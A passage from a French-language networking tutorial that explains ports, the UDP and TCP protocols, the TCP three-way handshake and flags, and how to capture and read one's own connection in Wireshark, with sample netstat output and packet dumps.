tcp4      0          0  10.8.98.13.56681      92.243.25.239.80
TIME_WAIT
```



Ici, je n'ai pas cherché à imprimer tous les résultats de `netstat` mais seulement la ligne qui concernait OpenClassrooms.com. J'ai donc utilisé la commande `grep` qui permet d'isoler une ligne en fonction d'une chaîne de caractères, qui est ici l'adresse IP d'OpenClassrooms.com.

Nous voyons ici que ma machine d'adresse 10.8.98.13 est en écoute sur le port 56681 pour communiquer avec OpenClassrooms.com sur son port 80.

Un port a bien été ouvert pour mon application cliente qui est en fait mon navigateur web Firefox.

Et voilà comment nous pouvons dialoguer entre applications client/serveur grâce aux ports !

Nous sommes maintenant prêts pour découvrir le reste de la couche 4, et notamment les deux protocoles qui la composent.

Deux protocoles, TCP et UDP

Deux protocoles pour le prix d'un !

En couche 2 comme en couche 3, nous n'avons vu qu'un seul protocole de transport des données (Ethernet pour la couche 2 et IP pour la couche 3).



Alors pourquoi la couche 4 aurait-elle besoin de deux protocoles ?

En fait, les créateurs de réseaux se sont rendu compte qu'il pouvait y avoir deux besoins différents pour le transport des données des applications :

- des applications qui nécessitent un transport fiable des données, mais qui n'ont pas de besoin particulier en ce qui concerne la vitesse de transmission ;
- des applications qui nécessitent un transport immédiat des informations, mais qui peuvent se permettre de perdre quelques informations.



Quelles sont les applications qui font partie de la première catégorie et celles qui font partie de la seconde ?

La première catégorie regroupe une très grande majorité des applications d'Internet, car bon nombre d'entre elles ont besoin que **chaque paquet émis soit reçu coûte que coûte** !

Ce sont notamment les applications comme le Web, la messagerie, le SSH, beaucoup de jeux en ligne, etc.

Si un paquet est perdu, une page web ne pourra pas s'afficher correctement, idem pour un e-mail, etc.

La seconde catégorie regroupe moins d'applications, mais vous comprendrez vite pourquoi ces applications ont **besoin d'être instantanées** et peuvent se permettre qu'un paquet ne soit pas reçu. Il s'agit notamment des applications de streaming, comme la radio ou la télé sur Internet.

Pour une radio en ligne, il est essentiel que les informations soient envoyées **en temps réel, le plus rapidement possible**. En revanche, si un ou plusieurs paquets sont perdus, on ne va pas arrêter la radio pour autant. L'utilisateur aura des coupures de connexion, mais la radio continuera d'émettre.

Ainsi, on identifie deux besoins bien distincts l'un de l'autre :

- un protocole fiable mais sans nécessité de rapidité ;
- un protocole rapide sans nécessité de fiabilité.

C'est pour cela que nous avons **deux protocoles** pour la couche 4 : le protocole **TCP** et le protocole **UDP**.

TCP est de la première catégorie, c'est un protocole **extrêmement fiable**.

Chaque paquet envoyé doit être acquitté par le receveur, qui en émettra un autre s'il ne reçoit pas d'accusé de réception. On dit alors que c'est un **protocole connecté**.

On peut le comparer au téléphone. Quand on appelle quelqu'un, on dit « Allo ? » pour savoir si la personne est là et, s'il y a des silences dans la communication, on essaye de savoir si la personne est encore à l'écoute, etc. En TCP ce sera pareil, pour chaque information envoyée, on vérifiera que la machine en face l'a bien reçue.

UDP, quant à lui, est un protocole rapide mais peu fiable. Les paquets sont envoyés dès que possible, mais peu importe de savoir s'ils ont été reçus ou pas. On dit qu'UDP est un **protocole non connecté**.

C'est un peu comme le courrier (sauf que le courrier n'est pas rapide...). On envoie notre lettre, et ensuite, on prie très fort pour que celle-ci arrive, mais on n'en sait rien finalement.

Étudions plus en détail chacun de ces protocoles.

UDP, la simplicité

UDP est le protocole le plus simple auquel vous aurez affaire en réseau. Étant donné que les objectifs associés à sa mise en œuvre sont la rapidité et la non-nécessité de savoir si une information est bien reçue, le format des messages envoyés sera très simple !

Le datagramme UDP

Eh oui, on parle de datagramme, comme pour le message de couche 3 du protocole IP. C'est normal, car datagramme signifie plus ou moins « message envoyé dont on ne sait rien sur la bonne transmission ou réception ». Voici le contenu d'un datagramme UDP :

Port Source	Port Destination	Longueur totale	Checksum	Données à envoyer
-------------	------------------	-----------------	----------	-------------------

Datagramme UDP

Nous avons ici seulement quatre informations pour l'en-tête UDP. Chacune faisant 2 octets, cela nous fait un en-tête de seulement 8 octets !

C'est le **plus petit en-tête** que nous ayons vu, et que nous verrons.

Étudions ces champs un par un.

- Pour le port source, c'est simple, c'est l'adresse de l'application qui envoie l'information.
- Pour le port de destination, c'est l'adresse de l'application destinataire.
- Ensuite, il y a un champ de 2 octets qui représente la taille d'un datagramme, ce qui veut dire que la taille maximale d'un datagramme sera de 216 soit 65 536 octets. Cependant, dans la réalité, il est très rare de voir des datagrammes UDP de plus de 512 octets. Ceci est notamment dû au fait que perdre un petit datagramme est acceptable, mais en perdre un gros est plus gênant, vu qu'UDP n'a pas de gestion des paquets perdus.
- Pour le checksum, ou CRC, le principe est le même que pour la couche 2 : s'assurer que les données reçues sont bien les mêmes que celles qui ont été transmises.

Tiens, tiens, une question ne vous vient-elle pas à l'esprit ? Non ?



Pourquoi avoir un CRC pour le protocole UDP, alors qu'il y en a déjà un pour la couche 2 avec le protocole Ethernet ?

En effet, si vous avez bien compris le principe d'encapsulation, vous savez que le datagramme UDP est à l'intérieur de la trame Ethernet, et donc que le CRC de la trame vérifie les données de la couche 4 du protocole UDP.



Mais alors pourquoi faire ce CRC deux fois ?

La réponse se trouve **dans le modèle OSI**.

Si vous vous souvenez bien, une des règles associées au modèle OSI est que **chaque couche est indépendante**. Ainsi, ce n'est pas parce que la couche 2 avec le protocole Ethernet fait un CRC, que la couche 4 ne doit pas en faire, de même que la couche 3.

Étant donné que chacune des couches n'est pas censée savoir qu'une autre couche fait un CRC, **chacune implémente son propre CRC**.



Richard Stevens, auteur de la bible des réseaux, *TCP/IP illustré*, volume 1, a montré qu'il arrive parfois qu'un datagramme arrive en couche 4 avec des erreurs qui ont été produites entre le passage de la couche 3 à la couche 4. Comme quoi, cet acharnement de CRC n'est pas toujours inutile !

Les applications qui utilisent UDP

Les applications de streaming vont en très grande majorité utiliser UDP (la radio ou télévision en ligne, etc.).

On l'utilise aussi pour la téléphonie sur Internet, plus connue sous le nom de VoIP (*Voice Over Internet Protocol*) ou ToIP (*Telephony Over IP*).

Mais on utilise aussi UDP pour transporter deux protocoles majeurs d'Internet que sont le **DNS** et le **SNMP**. Nous aborderons ces deux protocoles dans les prochains chapitres. Vous pouvez retenir pour le moment que ce sont deux exceptions qui utilisent UDP parmi la multitude d'applications qui utilisent TCP.



Que dire d'autre sur UDP ?

Rien. UDP est un protocole simple, aussi simple que la longueur de ce paragraphe... :)

TCP, tout envoi sera acquitté !

Le principe de TCP est **d'acquitter chaque octet d'information reçue**.

À l'inverse d'UDP, il y aura beaucoup d'informations dans l'en-tête TCP pour parvenir à suivre une connexion correctement.

Mais nous n'allons pas tout de suite nous pencher dessus. Nous allons tout d'abord vous présenter les principes de base de TCP.

Avant de communiquer, on assure la communication

Prenons une conversation téléphonique. Avant de raconter son histoire, l'interlocuteur va d'abord s'assurer que son partenaire est bien présent au bout du fil :

- Paul appelle : Tut... tut...
- René répond : Allo ?
- Paul commence sa conversation : Allo, salut c'est Paul !

On voit très clairement ici qu'il faut établir la communication avant de parler du sujet. Il en sera de même en TCP.

Les trois premiers paquets envoyés **servent uniquement à établir la communication**. Il s'agit de paquets vides qui ne sont là **que pour s'assurer que l'autre veut bien parler avec nous**.

Comme le téléphone, une connexion TCP va se dérouler comme suit :

- Tu veux bien dialoguer avec moi ?
- Oui, je suis d'accord.
- OK, bien reçu, on commence la discussion.

Pour cela, TCP va utiliser des informations dans son en-tête pour dire si un paquet correspond à une demande de connexion ou si c'est un paquet normal.

Les drapeaux

Comme les paquets qui vont être envoyés pour initialiser la connexion seront vides (sans aucune donnée), il faudra une information présente dans l'en-tête pour indiquer

si c'est **une demande de connexion, une réponse ou un acquittement** (un acquittement sera une réponse vide qui servira simplement à dire à la machine en face que l'on a bien reçu ses informations, comme quand on dit « hum hum... » au téléphone pour bien spécifier que l'on écoute ce que dit notre interlocuteur).

Pour cela, il va y avoir ce que l'on appelle **des drapeaux** (*flags* en anglais) dans l'en-tête TCP. Les drapeaux ne sont rien d'autre que des bits qui peuvent prendre la valeur 0 ou 1. Ainsi, il y aura dans l'en-tête TCP des bits qui vont indiquer quel est le type du message TCP envoyé.

Établir la connexion

Le premier paquet sera une demande de synchronisation, comme le « Allo » au téléphone. Le flag correspondant est le **flag SYN** (SYN pour synchronisation !). Tous les flags sont connus sous leur forme courte, de trois lettres seulement.

Ainsi, si je veux me connecter à une application serveur qui fonctionne avec TCP, je vais envoyer un paquet avec le flag SYN positionné pour lui indiquer que je veux dialoguer avec elle, c'est l'équivalent d'un « Tu veux bien dialoguer avec moi ? ».

Un serveur recevant une demande SYN doit normalement répondre qu'il est d'accord pour communiquer avec le client. Pour cela il va envoyer un ACK en réponse (ACK comme acquittement, ou *acknowledgement* en anglais).

Mais, il va à son tour demander si le client veut bien communiquer avec lui et positionner aussi le flag SYN dans sa réponse. Il y aura donc les flags **SYN** et **ACK** positionnés dans sa réponse.



Mais si le client a demandé à communiquer avec le serveur, pourquoi le serveur lui demande-t-il s'il veut bien communiquer avec lui ?


La réponse à cette question est primordiale pour comprendre TCP.

Quand on veut communiquer en TCP, on n'établit pas une, **mais deux connexions**. En effet, TCP considère qu'il va y avoir une communication dans un sens et une communication dans l'autre sens. Il établit donc **une connexion pour chaque sens de communication**.

Ainsi, quand le serveur répond à la requête SYN, il acquitte la demande avec le ACK, et fait une demande de connexion pour l'autre sens de communication, du serveur vers le client, en positionnant le flag SYN. La réponse a donc les flags SYN et ACK positionnés.

Toutefois, notre connexion n'est pas encore établie... Il faut encore que le client accepte la demande de connexion faite par le serveur. Le client va donc renvoyer un paquet avec un flag ACK.

La figure suivante présente ce que nous obtenons.



Three Way Handshake

Nous voyons bien ici la différence entre la communication bleue de A vers B et la communication rouge de B vers A.

On voit d'ailleurs les couleurs des flags associés :

- en bleu, le premier SYN pour la demande de connexion de A vers B et le ACK dans la réponse pour acquitter la demande de connexion de A vers B ;
- en rouge le SYN pour la demande de connexion de B vers A et l'acquittement ACK dans le dernier paquet.

L'établissement de la connexion TCP s'est donc fait par l'échange de trois paquets. C'est pour cela qu'on l'appelle *Three Way Handshake* ou « poignée de main tripartite » en français (mais tous les spécialistes utilisent le terme anglais, comme souvent en réseau)


Continuer la connexion

Maintenant que la communication est établie, les applications peuvent s'échanger autant de paquets qu'elles le veulent !

Le principe au niveau des flags est simplement d'avoir positionné le flag ACK. Donc tout paquet échangé après l'établissement de la connexion n'aura que le flag ACK de positionné. Presque, car nous n'avons vu que deux flags pour l'instant...

Néanmoins, ce qui est sûr, c'est que **le flag ACK sera positionné sur tous les paquets**, pour acquitter la réception des paquets précédents.

Le schéma de la figure suivante présente la continuité d'une connexion.



Continuité de la connexion

Fin de la connexion

Toutes les bonnes choses ont une fin, et les connexions TCP aussi !

Une fois que les applications ont terminé leur communication, il faut encore fermer la connexion. On ne va pas laisser la connexion indéfiniment ouverte ! Si nous ne les libérons jamais, nos ports seraient rapidement tous utilisés.

Ainsi, comme on a utilisé des paquets vides et des flags pour établir une connexion, nous allons faire de même pour la clôturer.

Le flag que l'on va utiliser, à l'opposé de SYN, est le **flag FIN**. Imaginons que le client veuille fermer la connexion : il envoie un paquet avec le flag FIN positionné.



Donc il n'y a que le flag FIN qui soit positionné ?


Non, car comme nous l'avons vu, dès lors qu'une connexion est établie, tout paquet contiendra un flag ACK pour acquitter le paquet précédent. Par conséquent, lorsqu'on demandera la fermeture de la connexion avec le flag FIN, on en profitera pour acquitter le paquet précédent reçu en ajoutant aussi le flag ACK. La demande de fermeture contiendra donc les **flags FIN et ACK**.

Le serveur pourra ensuite, lui aussi, demander la fermeture de la communication dans l'autre sens, et acquitter la réception de la demande de fin. Il placera donc, lui aussi, les **flags FIN et ACK**.



Super ! Notre connexion est-elle désormais fermée ?

Pas encore ! Le serveur a demandé la fermeture de la communication dans le sens serveur -> client, mais le client ne lui a pas encore acquitté cette demande. Si jamais ce paquet était perdu, le serveur et le client continueraient à avoir leur connexion ouverte. Il faut donc que le client réponde au serveur qu'il a bien reçu sa demande de fermeture en envoyant **un dernier paquet ACK**. C'est seulement à ce moment que la connexion est complètement fermée et que les ressources des machines sont libérées.



Terminaison de la connexion

Nous venons donc de voir l'ensemble du déroulement d'une connexion TCP : l'établissement à l'aide du *Three Way Handshake*, la continuation et la fermeture. Il nous reste à étudier les détails de l'en-tête TCP et notamment les flags dont nous avons parlé.

Le segment TCP

Voici un nouveau terme pour nous : le **segment TCP**.

Nous avons la trame Ethernet, le datagramme IP, le datagramme UDP... nous avons maintenant le segment TCP.

Nous n'allons pas encore représenter en détail toutes les informations de l'en-tête du segment TCP, mais nous allons nous concentrer sur les éléments qui nous intéressent. Nous verrons par la suite le détail de celui-ci. N'ingurgitons pas tout d'un coup, au risque de faire une indigestion !

Port Source	Port de destination	???	Flags	???	Checksum	???	Données à envoyer
-------------	---------------------	-----	-------	-----	----------	-----	-------------------

Segment TCP

Nous pouvons voir qu'il reste encore quelques points d'interrogation, mais ne vous inquiétez pas, nous les détaillerons par la suite.

L'en-tête fait **20 octets**, comme celui de la couche 3.

Faisons le détail de ce que nous pouvons voir :

- port source et port de destination, on connaît !
- les flags, qui sont au nombre de six et nous en connaissons déjà trois ;
 - SYN
 - ACK
 - FIN
 - RST
 - PSH
 - URG
- enfin, le checksum que nous connaissons aussi.

Il nous reste trois flags à expliciter, sachant que RST a plus d'importance que PSH et URG. Nous verrons dans un prochain chapitre qu'en TCP, chaque octet de données envoyé doit être acquitté. Si jamais il y a une incohérence entre les données envoyées et les données reçues, la connexion est considérée comme anormale et la machine qui s'en aperçoit doit prévenir l'autre pour arrêter la connexion et en mettre en place une nouvelle.

Cela se fait grâce au **flag RST**.

Si deux machines A et B ont établi une connexion TCP et qu'après quelques échanges la machine A se rend compte qu'il y a une incohérence dans la connexion, elle va

envoyer un paquet contenant le flag RST pour indiquer l'incohérence et demander à la machine B de clore la connexion.

Ainsi, la connexion ne sera pas terminée par la séquence FIN+ACK, FIN+ACK, ACK.

De la même façon, si j'envoie un paquet SYN **sur le port d'une machine qui est fermé, celle-ci doit me répondre RST** pour me signifier que le port demandé n'est pas en écoute.



Cette notion de réponse par RST pour un port fermé est importante, car nous nous en servirons quand nous voudrons scanner les ports ouverts sur une machine et jouer les apprentis hackers !

Les flags PSH et URG peuvent être positionnés pour indiquer que le paquet doit être traité en priorité par la machine destinataire, mais nous ne détaillerons pas plus leur utilisation car elle n'est pas nécessaire pour comprendre le fonctionnement des réseaux. Si vous souhaitez en savoir plus, je vous invite à jeter un coup d'œil au lien suivant <http://packetlife.net/blog/2011/mar/2/tcp-flags-psh-and-urg/>.

Nous avons donc vu, en partie pour l'instant, le contenu d'un segment TCP ainsi que le suivi des connexions. Nous allons maintenant présenter un cas un peu plus concret pour bien fixer les idées.

Étude d'une connexion TCP complète

Après avoir étudié la théorie, nous allons passer à la pratique et voir concrètement les segments qui sont échangés lors d'une communication entre un client et un serveur. Nous verrons aussi dans cette partie comment utiliser un logiciel qui permet d'écouter ce qui passe sur le réseau, un sniffer.

Wireshark, l'explorateur du réseau

Présentation de l'outil

Nous en avons déjà parlé précédemment, Wireshark (<http://www.wireshark.org/>) est un programme qui permet d'écouter ce qui passe sur le réseau et qu'on appelle communément un **sniffer** (prononcer sniffeur).

Concrètement, Wireshark récupère les paquets réseau qui arrivent sur votre carte et interprète leur contenu intelligemment pour vous les présenter. Il permet ainsi de voir **tous les paquets à destination de votre carte réseau**.




Il est bien important ici de distinguer tous les paquets réseau ou tous les paquets à destination de votre machine, des paquets à destination de votre carte réseau !

En effet, tous les paquets qui passent sur votre carte réseau ne sont pas obligatoirement à destination de votre machine. C'est le cas des broadcasts, par exemple, ou si jamais vous

êtes un routeur et que des paquets transitent par vous. De la même façon, sur un réseau commuté (où les machines sont reliées entre elles avec un switch), nous ne verrons pas passer tous les paquets réseau, mais seulement ceux qui sont à destination de notre carte (ceux qui ont pour adresse MAC de destination celle de notre carte ou le broadcast).

Wireshark va ainsi recevoir les 0 et les 1, et comme il connaît les protocoles réseau, il sera capable de les interpréter et de nous les présenter joliment !

La figure suivante montre un exemple de ce que peut nous présenter Wireshark.



Exemple Wireshark

On peut y avoir de nombreuses lignes avec beaucoup de caractères !

Chacune de ces lignes a une signification et un sens. Nous allons maintenant les étudier.


Présentation de la fenêtre Wireshark

La fenêtre se décompose plus ou moins en quatre parties :

- les menus et commandes ;
- la présentation résumée des paquets reçus ;
- la présentation détaillée d'un paquet ciblé ;
- le contenu hexadécimal du paquet.

Menus et commandes

Le menu présenté à la figure suivante est essentiellement composé des actions que nous pouvons faire avec Wireshark. Dans notre cas, nous ne nous servirons que de quelques actions.



Menu de Wireshark

Il y a cependant une partie qui peut être importante pour nous : le champ **Filter**. Nous pouvons ici filtrer les informations affichées par Wireshark en fonction de certains critères, par exemple les adresses ou les ports. Cela permet notamment de suivre plus facilement une connexion TCP de A à Z sans avoir tous les paquets parasites qui peuvent circuler sur le réseau. Nous l'utiliserons par la suite.

Présentation résumée des paquets reçus

La figure suivante présente la liste résumée des paquets reçus avec les adresses IP source et de destination, le dernier protocole encapsulé ainsi que quelques informations sur le contenu du paquet.

No.	Time	Source	Destination	Protocol	Info
46	9.779694	10.8.63.161	255.255.255.255	DHCP	DHCP Inform - Transaction ID 0x4fa0e4b6
47	9.780288	10.8.49.3	255.255.255.255	DHCP	DHCP ACK - Transaction ID 0x4fa0e4b6
48	9.800511	GentekTe_59:c3:ba	Broadcast	ARP	Who has 10.8.49.3? Tell 10.8.63.161
49	9.820435	10.8.52.2	10.8.63.255	NBNS	Name query NB WPAD<00>
50	9.821885	10.8.63.161	10.8.63.255	NBNS	Name query NB WPAD<00>
51	9.899607	10.8.50.23	10.8.63.255	NBNS	Name query NB WPAD.ESIEA.FR.<00>
52	9.922678	10.8.52.16	255.255.255.255	DB-LSP:DI	Dropbox LAN sync Discovery Protocol
53	9.925880	10.8.52.16	255.255.255.255	DB-LSP:DI	Dropbox LAN sync Discovery Protocol
54	9.925883	10.8.52.16	10.8.63.255	DB-LSP:DI	Dropbox LAN sync Discovery Protocol
55	10.214363	NortelNe_8b:02:c1	Spanning-tree (for STP)	Conf.	Root = 32768/0/00:09:97:8b:02:c1 Cost = 0 Port = 0x8015
56	10.468074	10.8.63.154	10.8.63.255	NBNS	Name query NB ARAGON<20>
57	10.570570	10.8.52.2	10.8.63.255	NBNS	Name query NB WPAD<00>
58	10.571880	10.8.63.161	10.8.63.255	NBNS	Name query NB WPAD<00>
59	10.649698	10.8.50.23	10.8.63.255	NBNS	Name query NB WPAD.ESIEA.FR.<00>

Présentation résumée sous Wireshark

Présentation détaillée d'un paquet ciblé

La présentation détaillée d'un paquet ciblé est la partie qui va nous permettre de voir en détail le contenu des en-têtes (figure suivante). Wireshark pourra interpréter tout le contenu de chaque en-tête et nous pourrons ainsi distinguer les informations contenues dans chaque paquet.

```

▶ Frame 1: 92 bytes on wire (736 bits), 92 bytes captured (736 bits) on interface 0
▶ Ethernet II, Src: G-ProCom_9e:29:a1 (00:0f:fe:9e:29:a1), Dst: 01:00:5e:00:00:01 (01:00:5e:00:00:01)
▶ Internet Protocol, Src: 10.8.50.23 (10.8.50.23), Dst: 10.8.63.255 (10.8.63.255)
    
```

Présentation détaillée

Contenu hexadécimal du paquet

Le contenu hexadécimal du paquet est un peu plus complexe : c'est le contenu brut du paquet non interprété par Wireshark (figure suivante). Cela peut être utile si l'on veut voir le **contenu réel** d'un paquet et pas seulement ce que Wireshark interprète. Il peut y avoir des différences...

```

0000 ff ff ff ff ff ff 00 0f fe 9e 29 a1 08 00 45 00 ..... ..)...E.
0010 00 4e e4 32 00 00 80 11 d0 46 0a 08 32 17 0a 08 .N.2.... .F..2...
0020 3f ff 00 89 00 89 00 3a 6c 11 81 b2 01 10 00 01 ?.....:l.....
0030 00 00 00 00 00 00 20 46 48 46 41 45 42 45 45 43 ..... F HFAEBEEC
0040 4f 45 46 46 44 45 4a 45 46 45 42 43 4f 45 47 46 OEFFDEJE FEBCOEGF
0050 43 43 4f 43 41 41 41 00 00 20 00 01 CCOCAAA. . . .
    
```

Contenu hexadécimal

Passons maintenant à l'étude complète d'une connexion. Pour cela, vous devez installer Wireshark !

Étude complète d'une connexion

Installation de Wireshark

Pour installer Wireshark, rien de plus simple.

Si vous êtes sous Windows, rendez-vous sur le site de téléchargement de Wireshark (<http://www.wireshark.org/download.html>) et exécutez l'installation en suivant les instructions.

Sous Linux, je vous invite à utiliser votre gestionnaire de paquets préféré :

```
# apt-get install wireshark.
```

Il ne nous reste plus qu'à lancer le logiciel.




Sous Linux, vérifiez que vous avez bien les droits root quand vous lancez le logiciel car sinon, Wireshark n'aura pas les droits nécessaires pour accéder aux trames réseau reçues par vos interfaces.

Lancement de la connexion et du sniffer

Nous allons essayer de sniffer toute une connexion entre notre machine et un serveur sur Internet. Pour cela, je vous propose une connexion vers votre site préféré. ;)

Dans Wireshark, nous allons choisir sur quelle interface réseau nous voulons récupérer le trafic. Il est possible que vous ayez plusieurs interfaces réseau, comme une carte Ethernet ET une carte Wi-Fi. Dans ce cas, il faudra bien expliciter sur quelle carte réseau passe le trafic Internet.

Pour cela, nous allons cliquer sur le menu *Capture*, puis sur *Interfaces*.



Menu Capture de l'interface de Wireshark

Une fenêtre s'ouvre en nous montrant les différentes interfaces disponibles (figure suivante). Nous allons cliquer sur *Start* pour commencer la capture, en choisissant l'interface qui reçoit le trafic Internet (celle qui reçoit des paquets en fait, en1 chez moi).



Interfaces disponibles dans Wireshark

Dès que vous avez cliqué, **la capture commence** et vous devriez commencer à voir s'afficher les paquets reçus par votre carte réseau. Vous pouvez maintenant aller sur votre navigateur préféré et commencer une connexion vers www.siteduzero.com.

Attendez que la page soit affichée et retournez dans Wireshark pour arrêter la capture en vous rendant sur le menu **Capture>Stop**.

Vous devriez maintenant avoir reçu quelques paquets réseau que nous allons analyser ensemble. Mais avant cela, nous allons essayer de faire le tri parmi tous les paquets reçus. En effet, il arrive souvent qu'il y ait beaucoup de trafic réseau et que les paquets qui nous intéressent soient perdus parmi les autres. Il est alors possible dans Wireshark **de spécifier des critères pour filtrer les paquets présentés**.

Pour cela, nous allons indiquer un filtre dans le champ **Filter**. Par exemple, nous ne voulons afficher que les paquets qui contiennent l'adresse IP du Site du Zéro, 80.248.210.229. Nous allons donc indiquer dans le filtre `ip.addr == 80.248.210.229`.



Spécification d'un filtre dans Wireshark

Cliquez sur **Apply** afin d'appliquer le filtre.

Vous ne devriez voir maintenant que les paquets qui concernent votre connexion avec le Site du Zéro.

No.	Time	Source	Destination	Protocol	Info
99	4.848661	10.8.98.0	80.248.210.229	TCP	63528 > http [SYN] Seq=0 Win=65535 Len=0 MSS=1460 WS=3 TSV=3179
132	4.964442	80.248.210.229	10.8.98.0	TCP	http > 63528 [SYN, ACK] Seq=0 Ack=1 Win=14480 Len=0 MSS=1360 SA
133	4.964520	10.8.98.0	80.248.210.229	TCP	63528 > http [ACK] Seq=1 Ack=1 Win=524280 Len=0 TSV=3179502334
134	4.964757	10.8.98.0	80.248.210.229	HTTP	GET / HTTP/1.1
206	5.087199	80.248.210.229	10.8.98.0	TCP	http > 63528 [ACK] Seq=1 Ack=1125 Win=17408 Len=0 TSV=290921302
231	5.212288	80.248.210.229	10.8.98.0	TCP	[TCP segment of a reassembled PDU]
232	5.213232	80.248.210.229	10.8.98.0	TCP	[TCP segment of a reassembled PDU]
233	5.213298	10.8.98.0	80.248.210.229	TCP	63528 > http [ACK] Seq=1125 Ack=2737 Win=523944 Len=0 TSV=31795
234	5.214584	80.248.210.229	10.8.98.0	TCP	[TCP segment of a reassembled PDU]
235	5.218018	80.248.210.229	10.8.98.0	TCP	[TCP segment of a reassembled PDU]
236	5.218064	10.8.98.0	80.248.210.229	TCP	63528 > http [ACK] Seq=1125 Ack=5473 Win=523936 Len=0 TSV=31795
238	5.224897	80.248.210.229	10.8.98.0	TCP	[TCP segment of a reassembled PDU]
239	5.225957	80.248.210.229	10.8.98.0	TCP	[TCP segment of a reassembled PDU]

Connexion à siteduzero.com

Nous voyons bien **dans la colonne info** que les trois premiers paquets sont des paquets TCP ayant successivement les flags **SYN**, **SYN+ACK** et **ACK**. La connexion est donc bien initialisée !

Nous allons maintenant étudier en détail quelques-uns de ces paquets.

Étude des paquets

Nous allons cliquer sur le premier paquet SYN et observer son contenu.

Dans la fenêtre juste en dessous celle de la présentation détaillée d'un paquet, nous voyons les différentes couches de notre paquet représentées.

```
▶ Frame 99: 78 bytes on wire (624 bits), 78 bytes captured (624 bits)
▶ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: D-Link_53:e3:a4 (00:19:5b:53:e3:a4)
▶ Internet Protocol, Src: 10.8.98.0 (10.8.98.0), Dst: 80.248.210.229 (80.248.210.229)
▶ Transmission Control Protocol, Src Port: 63528 (63528), Dst Port: http (80), Seq: 0, Len: 0
```

Détail d'un paquet complet

La première ligne représente notre paquet de façon brute, **la couche 1 du modèle OSI**, les 1 et les 0 en somme !

La deuxième ligne représente **la couche 2 du modèle OSI**, on peut y voir notamment les adresses MAC.



On peut voir ici que les trois premiers octets de mon adresse MAC sont identifiés comme Apple_. C'est possible, car si vous vous souvenez, les trois premiers octets d'une adresse MAC représentent le constructeur de la carte réseau, et j'ai bien un Mac. :D

La troisième ligne représente **la couche 3 du modèle OSI**, et on y voit notamment les adresses IP.

Enfin, la quatrième ligne représente **la couche 4 du modèle OSI**, et on y voit les ports TCP.



Mais... il n'y a pas de couche 7 applicative ?

Non, pas encore. En effet, avant de pouvoir échanger nos données applicatives, **il faut que la connexion TCP soit établie**. Il faut donc que notre *Three Way Handshake* soit terminé. Ce sont donc uniquement des segments TCP qui sont d'abord échangés, et seulement ensuite, le quatrième paquet de la connexion devrait contenir des données applicatives.

Nous allons maintenant regarder en détail le contenu de chaque couche.

Commençons par la couche 2 :

```
▶ Frame 99: 78 bytes on wire (624 bits), 78 bytes captured (624 bits)
▼ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: D-Link_53:e3:a4 (00:19:5b:53:e3:a4)
  ▶ Destination: D-Link_53:e3:a4 (00:19:5b:53:e3:a4)
  ▶ Source: Apple_16:21:84 (00:26:bb:16:21:84)
  Type: IP (0x0800)
▶ Internet Protocol, Src: 10.8.98.0 (10.8.98.0), Dst: 80.248.210.229 (80.248.210.229)
▶ Transmission Control Protocol, Src Port: 63528 (63528), Dst Port: http (80), Seq: 0, Len: 0
```

Détail de la couche 2

Comme nous pouvions nous y attendre, nous voyons les éléments que nous connaissons déjà : nous les avons vus en étudiant la couche 2, souvenez-vous !

Adresse MAC DST	Adresse MAC SRC	Protocole de couche 3	Données à envoyer	CRC
-----------------	-----------------	-----------------------	-------------------	-----

Trame Ethernet

Nous voyons bien **l'adresse MAC de destination**, puis **l'adresse MAC source**, et enfin **le protocole de couche 3 utilisé**, qui est ici IP.

Cela prouve aussi que je ne vous ai pas raconté que des bêtises jusqu'à maintenant. :p Intéressons-nous à la couche 3 :

```

▶ Frame 99: 78 bytes on wire (624 bits), 78 bytes captured (624 bits)
▶ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: D-Link_53:e3:a4 (00:19:5b:53:e3:a4)
▼ Internet Protocol, Src: 10.8.98.0 (10.8.98.0), Dst: 80.248.210.229 (80.248.210.229)
  Version: 4
  Header length: 20 bytes
  ▶ Differentiated Services Field: 0x00 (DSCP 0x00: Default; ECN: 0x00)
  Total Length: 64
  Identification: 0x9653 (38483)
  ▶ Flags: 0x02 (Don't Fragment)
  Fragment offset: 0
  Time to live: 64
  Protocol: TCP (6)
  ▶ Header checksum: 0x147f [correct]
  Source: 10.8.98.0 (10.8.98.0)
  Destination: 80.248.210.229 (80.248.210.229)
▶ Transmission Control Protocol, Src Port: 63528 (63528), Dst Port: http (80), Seq: 0, Len: 0
    
```

Détail de la couche 3

Là, c'est plus complexe, car nous n'avons pas encore vu le contenu complet de l'en-tête IP. Cependant, nous pouvons reconnaître en fin d'en-tête **les adresses IP source et de destination**.

Enfin, intéressons-nous à la couche 4 :

```

▶ Frame 99: 78 bytes on wire (624 bits), 78 bytes captured (624 bits)
▶ Ethernet II, Src: Apple_16:21:84 (00:26:bb:16:21:84), Dst: D-Link_53:e3:a4 (00:19:5b:53:e3:a4)
▶ Internet Protocol, Src: 10.8.98.0 (10.8.98.0), Dst: 80.248.210.229 (80.248.210.229)
▼ Transmission Control Protocol, Src Port: 63528 (63528), Dst Port: http (80), Seq: 0, Len: 0
  Source port: 63528 (63528)
  Destination port: http (80)
  [Stream index: 19]
  Sequence number: 0 (relative sequence number)
  Header length: 44 bytes
▶ Flags: 0x02 (SYN)
  Window size: 65535
  ▶ Checksum: 0xa5ed [validation disabled]
  ▶ Options: (24 bytes)
    
```

Détail de la couche 4

Comme pour la couche 3, nous ne connaissons pas encore tout le contenu de la couche 4 mais nous pouvons reconnaître **les ports en début d'en-tête** ainsi que **les flags en milieu d'en-tête**.

On voit d'ailleurs que le flag SYN est positionné, mais Wireshark peut nous donner encore plus de détails en cliquant sur le triangle situé devant les flags.

```

▼ Flags: 0x02 (SYN)
  000. .... = Reserved: Not set
  ...0 .... = Nonce: Not set
  .... 0... = Congestion Window Reduced (CWR): Not set
  .... .0.. = ECN-Echo: Not set
  .... ..0. = Urgent: Not set
  .... ...0 = Acknowledgement: Not set
  .... .... 0... = Push: Not set
  .... .... .0.. = Reset: Not set
  ▶ .... .... ..1. = Syn: Set
  .... .... ...0 = Fin: Not set
    
```

Détail des flags

Nous voyons bien ici **les 6 flags** que nous connaissons, URG, ACK, PSH, RST, SYN et FIN. Parmi ceux-ci, **seul le flag SYN est positionné**.

Le premier segment de notre connexion est bien un segment SYN de demande d'ouverture de connexion.



